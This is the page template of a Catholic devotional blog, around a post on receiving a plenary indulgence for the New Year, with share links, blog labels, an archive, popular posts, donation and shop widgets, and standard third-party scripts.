<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2019/01/receive-plenary-indulgence-for-new-year.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh24nJqJIvSlJLDm3TtZT91_U6Vr8k3LjYtxlaSz2w6Q0h56VNVxVx0P_M7cdVsF7k6XVwdjW0wvEElP7jwI9B_GqYS2AkTfNOynpfl16__bKmNuFOcvECZh8QoDWHHgC5T3omHs6z2V_s/s640/Happy+new+year+.png&description=        In order to receive the plenary indulgence you must do the following:   1. Recite or sing the hymn below &quot;Veni Creator Spiritus...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2019/01/receive-plenary-indulgence-for-new-year.html&title=Receive a Plenary Indulgence for the New Year' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2019/01/solemnity-of-mary-mother-of-god.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2018/12/pope-saint-sylvester-i.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Infographic
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2019/01/receive-plenary-indulgence-for-new-year.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2019/01/receive-plenary-indulgence-for-new-year.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2019-01-01T00:00:00+11:00'>00:00</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/1486068107813109474' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=1486068107813109474&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1486068107813109474&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1486068107813109474&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1486068107813109474&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1486068107813109474&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=1486068107813109474&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Infographic' rel='tag'>Infographic</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2019/01/solemnity-of-mary-mother-of-god.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2018/12/pope-saint-sylvester-i.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
<option value='https://www.gotomary.com/2018/06/'>June 2018 (33)</option>
<option value='https://www.gotomary.com/2018/05/'>May 2018 (36)</option>
<option value='https://www.gotomary.com/2018/04/'>April 2018 (33)</option>
<option value='https://www.gotomary.com/2018/03/'>March 2018 (37)</option>
<option value='https://www.gotomary.com/2018/02/'>February 2018 (31)</option>
<option value='https://www.gotomary.com/2018/01/'>January 2018 (36)</option>
<option value='https://www.gotomary.com/2017/12/'>December 2017 (34)</option>
<option value='https://www.gotomary.com/2017/11/'>November 2017 (36)</option>
<option value='https://www.gotomary.com/2017/10/'>October 2017 (19)</option>
<option value='https://www.gotomary.com/2017/09/'>September 2017 (32)</option>
<option value='https://www.gotomary.com/2017/08/'>August 2017 (36)</option>
<option value='https://www.gotomary.com/2017/07/'>July 2017 (37)</option>
<option value='https://www.gotomary.com/2017/06/'>June 2017 (25)</option>
<option value='https://www.gotomary.com/2017/05/'>May 2017 (29)</option>
<option value='https://www.gotomary.com/2017/04/'>April 2017 (40)</option>
<option value='https://www.gotomary.com/2017/03/'>March 2017 (85)</option>
<option value='https://www.gotomary.com/2017/02/'>February 2017 (29)</option>
<option value='https://www.gotomary.com/2017/01/'>January 2017 (34)</option>
<option value='https://www.gotomary.com/2016/12/'>December 2016 (39)</option>
</select>
</div>
</div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<script type="text/javascript">
  //              DO NOT IMPLEMENT                //
  //       this code through the following        //
  //                                              //
  //   Floodlight Pixel Manager                   //
  //   DCM Pixel Manager                          //
  //   Any system that places code in an iframe   //
    (function () {
        var s = document.createElement('script');
        s.type = 'text/javascript';
        s.async = true;
        s.src = ('https:' == document.location.protocol ? 'https://s' : 'http://i')
          + '.po.st/static/v4/post-widget.js#publisherKey=9ggoudfl5aerutmc9tvc';
        var x = document.getElementsByTagName('script')[0];
        x.parentNode.insertBefore(s, x);
     })();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Subscribe</h2>
<div class='widget-content'>
<iframe src="https://gotomary.substack.com/embed" width="100%" height="150" style="border:1px solid #EEE; background:white;" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>WebApp</h2>
<div class='widget-content'>
<div class="separator" style="clear: both;"><a href="https://app.gotomary.com/" style="display: block; padding: 1em 0px; text-align: center;" target="_blank"><img alt="" border="0" data-original-height="90" data-original-width="728" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX0LRgMgbgf21wEVM0wxWNONoYwDR8qekQDFX_oO1EkqjiHQ5MqLE9DVI_DuLtKg6chJigKANnDt-EL2QTeHS7QE2LyW_-JQDwnUVeWIsUb2AXqqJmlT1QU7UztT5TwsK0MK0xe1wSCCyQk95lUhH1ceLc91WbW1jPyKzOiouBYUYd6O11lRTCX7DveME/s1600/GotoMary%20WebApp.png" /></a></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Templates'>MyBloggerThemes</a>
<br/>This website is consecrated to the Holy Family &#169; Go to Mary<br/><br/>
<!-- gotomary app <a href='http://churchapp.mobi/gotomary3'> <svg enable-background='new 0 0 728 90' height='90px' id='Layer_1' version='1.1' viewBox='0 0 728 90' width='100%' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'> <image height='90' href='[data-uri] 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 